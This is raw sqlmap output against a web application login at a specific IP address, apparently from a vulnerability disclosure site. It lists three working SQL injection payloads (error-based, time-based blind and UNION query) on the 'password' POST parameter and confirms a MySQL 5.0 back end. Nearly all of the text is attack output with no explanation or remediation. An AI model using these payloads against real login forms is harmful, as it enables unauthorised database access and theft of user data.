 [*] starting at 15:09:19
[15:09:19] [INFO] parsing HTTP request from 'sqlmap.txt'
[15:09:19] [INFO] resuming back-end DBMS 'mysql'
[15:09:19] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://202.38.65.128/app.do'. Do you want to follow? [Y/n] n
[15:09:21] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which inter
sect with yours. Do you want to merge them in futher requests? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: method=doLogin&NAndP=on&password=123456' AND (SELECT 5196 FROM(SELECT COUNT(*),CONCAT(0x716a7a7871,(SELECT (ELT(5
196=5196,1))),0x7170766b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'OoYn'='OoYn&username=v
lvqgked
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: method=doLogin&NAndP=on&password=123456' AND (SELECT * FROM (SELECT(SLEEP(5)))AlDX) AND 'ZnLW'='ZnLW&username=vlv
qgked
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: method=doLogin&NAndP=on&password=123456' UNION ALL SELECT CONCAT(0x716a7a7871,0x584f56777a6275614979,0x7170766b71
)-- &username=vlvqgked
---
[15:09:22] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
www.wooyun.org